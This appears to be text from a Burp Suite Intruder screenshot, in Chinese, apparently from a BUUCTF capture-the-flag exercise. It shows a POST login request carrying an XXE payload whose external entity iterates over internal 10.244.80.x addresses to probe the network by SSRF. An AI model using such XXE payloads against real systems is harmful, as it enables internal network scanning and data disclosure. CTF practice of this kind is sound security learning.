 攻击类型: 狙击手-单个payload(Sniper)
Payload位置
配置payload插入位置，它们可以添加到目标以及基本请求中。
目标: http://19aa2190-e433-4d18-a972-0e8d3dbd10ee.node5.buuoj.cn:81
1 POST /doLogin.php HTTP/1.1
2 Host: 19aa2190-e433-4d18-a972-0e8d3dbd10ee.node5.buuoj.cn:81
3 Content-Length: 182
4 Accept: application/xml, text/xml, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36
7 Content-Type: application/xml;charset=UTF-8
8 Origin: http://19aa2190-e433-4d18-a972-0e8d3dbd10ee.node5.buuoj.cn:81
9 Referer: http://19aa2190-e433-4d18-a972-0e8d3dbd10ee.node5.buuoj.cn:81/
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 <?xml version="1.0" encoding="utf-8"?>
15 <!DOCTYPE updateProfile [
16 <!ENTITY xxe SYSTEM "http://10.244.80.§188§">
17 ]>
18
19 <user><username>&xxe;</username><password>111</password></user>